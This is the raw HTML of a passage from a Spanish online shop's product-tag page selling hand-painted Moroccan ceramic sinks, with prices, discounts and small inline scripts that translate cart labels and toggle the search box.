				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-boureza/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16761" data-product_sku="LV35/105" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Boureza&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Boureza» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Boureza" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm Boureza" data-product_id="16761">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-boureza/">Lavabo de cerámica marroquí 35cm Boureza</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 82,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 79,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-boureza/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16761" data-product_sku="LV35/105" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Boureza&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Boureza» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Boureza" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm Boureza" data-product_id="16761">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-16148 status-publish instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-35cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-chaouia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>12.5%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2025/05/lavabo-de-ceramica-marroqui-grande-6.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lavabo de cerámica marroquí 35cm para baño" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/05/lavabo-de-ceramica-marroqui-grande-10.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-chaouia/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16148" data-product_sku="LV35/99" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Chaouia&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Chaouia» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Chaouia" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-chaouia/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16148" data-product_sku="LV35/99" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Chaouia&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Chaouia» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Chaouia" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm Chaouia" data-product_id="16148">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-chaouia/">Lavabo de cerámica marroquí 35cm Chaouia</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>12.5%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 79,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 69,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-chaouia/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16148" data-product_sku="LV35/99" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm Chaouia&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm Chaouia» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm Chaouia" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm Chaouia" data-product_id="16148">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-13890 status-publish last instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-35cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-el-khemis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2024/02/lavabo-marroqui-de-ceramica-pintado-50.jpg" class="attachment-shop_catalog size-shop_catalog" alt="lavabo marroquí pintado" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2024/02/lavabo-marroqui-de-ceramica-pintado-56.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-el-khemis/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13890" data-product_sku="LV35/60" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm El Khemis&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm El Khemis» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm El Khemis" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-el-khemis/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13890" data-product_sku="LV35/60" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm El Khemis&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm El Khemis» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm El Khemis" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm El Khemis" data-product_id="13890">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-el-khemis/">Lavabo de cerámica marroquí 35cm El Khemis</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>3.6%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 82,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 79,95&euro;.</span></span>
<div class="item--excerpt"><p>Lavabo de cerámica artesanal marroquí de primera calidad. Hecho y pintado a mano por los mejores artesanos alfareros de Fez,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-marroqui-35cm-el-khemis/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13890" data-product_sku="LV35/60" aria-label="Añadir al carrito: &ldquo;Lavabo de cerámica marroquí 35cm El Khemis&rdquo;" rel="nofollow" data-success_message="«Lavabo de cerámica marroquí 35cm El Khemis» se ha añadido a tu carrito" data-product_title="Lavabo de cerámica marroquí 35cm El Khemis" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica marroquí 35cm El Khemis" data-product_id="13890">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
        </ul>
    </div><!-- .col-xs-12 -->
</div><!-- .row -->

<nav class="la-pagination clearfix">
	<ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/page/2/">2</a></li>
	<li><a aria-label="Página 3" class="page-numbers" href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/page/3/">3</a></li>
	<li><a aria-label="Página 4" class="page-numbers" href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/page/4/">4</a></li>
	<li><a aria-label="Página 5" class="page-numbers" href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/page/2/"><i class="fa fa-angle-double-right"></i></a></li>
</ul>
</nav>
	</div>
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content --></div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main --><footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-2" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>PRIVACIDAD</span></p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.artesaniaarabe.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1255"><a rel="privacy-policy" href="https://www.artesaniaarabe.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.artesaniaarabe.es/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.artesaniaarabe.es/terminos-y-condiciones/">Términos y Condiciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-3" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>AYUDA</span></p><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.artesaniaarabe.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.artesaniaarabe.es/metodos-de-pago/">Métodos seguros de pago</a></li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.artesaniaarabe.es/envios-y-devoluciones/">Envíos y devoluciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-9" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>CONTÁCTENOS</span></p>			<div class="textwidget"><p>De lunes a viernes de 10h a 20h</p>
<p><a href="/contacto/">Contacto</a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-10" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>SÍGUENOS</span></p>			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/kasbadeco/" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/kasbadeco" class="twitter" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/kasbahdecoracion/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row font-size-11">
	<div class="col-xs-12 col-sm-4 xs-text-left text-color-secondary">
		
	</div>
	<div class="col-xs-12 col-sm-4 text-center xs-text-left xs-pt-5 xs-pb-10">
		© 2021 Kasbah Artesanía Árabe / <a href="http://guellcom.com/" target="_blank" rel="noopener">Diseño Web</a> | <a href="http://guellcom.com/" target="_blank" rel="noopener">GuellCom</a>
	</div>
	<div class="col-xs-12 col-sm-4 text-right xs-text-left">
		<img src="//veera.la-studioweb.com/wp-content/themes/veera/assets/images/payments.png" alt="payment">
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <!-- <p></p> -->
        <form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Carrito de Compra</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/veera-child\/*","\/wp-content\/themes\/veera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para analizar nuestros servicios y mostrarte publicidad relacionada con tus preferencias, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Si continúas navegando, consideraremos que aceptas su uso. Puedes configurar o rechazar la utilización de cookies u obtener más información <a href="https://www.artesaniaarabe.es/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">AQUÍ</a>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Políticas de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
//Mostrar y ocultar la caja del buscador
jQuery(document).ready(function($) {
$(".aws-search-form .aws-search-btn").click(function(){
if($('.aws-search-form .aws-wrapper').css('display') == 'none'){
$(".aws-search-form .aws-wrapper").css("display", "block");
$(".aws-search-field").removeAttr('value');
}
});
});
</script>
<script type="text/javascript">
//Colocar producto regalo al final de la lista
jQuery(document).ready(function($) {
$('.woocommerce-cart #id-4018').insertBefore('.woocommerce-cart .woocommerce-cart-form__contents .btn-actions');
});	
</script>
<script type="text/javascript">
//Volver atrás en 'Seguir Comprando'
jQuery(document).ready(function($) {
$(document).ready(function(){
$('.woocommerce-cart .btn-actions a.btn').click(function(){
    parent.history.back();
    return false;
});
});
});
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.artesaniaarabe.es/wp-admin/admin-ajax.php";

</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Cambiar "Continue Shopping"
    const continueLinks = document.querySelectorAll('a.btn-clear-cart');
    continueLinks.forEach(link => {
        if(link.textContent.trim() === 'Continue Shopping') {
            link.textContent = 'Seguir comprando';
        }
    });

    // Cambiar "Clear Cart" (input submit)
    const clearCartInputs = document.querySelectorAll('input[name="clear-cart"]');
    clearCartInputs.forEach(input => {
        if(input.value.trim() === 'Clear Cart') {
            input.value = 'Vaciar carrito';
        }
    });
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Listener en el icono del carrito
    const iconoCarrito = document.querySelector('a.component-target');
    if(iconoCarrito) {
        iconoCarrito.addEventListener('click', function() {
            // Pequeño delay para esperar a que se muestre el flyout
            setTimeout(function() {
                const heading = document.querySelector('.cart-flyout__heading');
                if(heading && heading.textContent.trim() === 'Shopping Cart') {
                    heading.textContent = 'Carrito de compras';
                }
            }, 50); // 50ms suele ser suficiente, ajustar si es necesario
        });
    }
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const body = document.body;

    // Observer para detectar cambios de atributos (clases)
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if(mutation.attributeName === 'class') {
                // Si el body tiene la clase que abre el flyout
                if(body.classList.contains('open-cart-aside')) {
                    const heading = document.querySelector('.cart-flyout__heading');
                    if(heading && heading.textContent.trim() === 'Shopping Cart') {
                        heading.textContent = 'Carrito de compras';
                    }
                }
            }
        });
    });

    observer.observe(body, { attributes: true });
});
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
